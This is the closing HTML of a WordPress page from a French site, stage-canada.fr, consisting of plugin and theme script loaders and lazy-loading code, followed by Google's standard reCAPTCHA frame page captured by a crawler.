<script type='text/javascript' id='leadin-script-loader-js-js-extra'>
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"10.1.16"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.stage-canada.fr/wp-content/cache/min/1/24891574.js?ver=1685430094' async defer id='hs-script-loader'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto","smooth_scroll_offset":"80"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.stage-canada.fr/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js' defer></script>
<script type='text/javascript' id='penci-js-extra'>
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https:\/\/www.stage-canada.fr\/wp-admin\/admin-ajax.php","nonce":"0d9a2cf170","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","prevNumber":"1","minlengthSearch":"0","linkTitle":"Voir plus","linkTextAll":"Menu","linkText":"Plus"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.stage-canada.fr/wp-content/themes/pennews/js/script.min.js?ver=6.4' id='penci-js' defer></script>
<script type='text/javascript' src='https://www.stage-canada.fr/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.stage-canada.fr/wp-content/cache/min/1/wp-content/plugins/convertplug/modules/assets/js/cp-module-main.js?ver=1685430094' id='convert-plus-module-main-js-js' defer></script>
<script type='text/javascript' id='convert-plus-info-bar-script-js-extra'>
/* <![CDATA[ */
var smile_ajax = {"url":"https:\/\/www.stage-canada.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.stage-canada.fr/wp-content/plugins/convertplug/modules/info_bar/assets/js/info_bar.min.js?ver=3.5.24' id='convert-plus-info-bar-script-js' defer></script>
<progress class="readingProgressbar" 
							data-height="7" 
							data-position="top" 
							data-custom-position="header__social-search" 
							data-foreground="#d84e4e" 
							data-background="" 
							value="0"></progress><script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.stage-canada.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768735361 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DaWA5qHLv1Ltx2vJppy3dg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768781287490');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>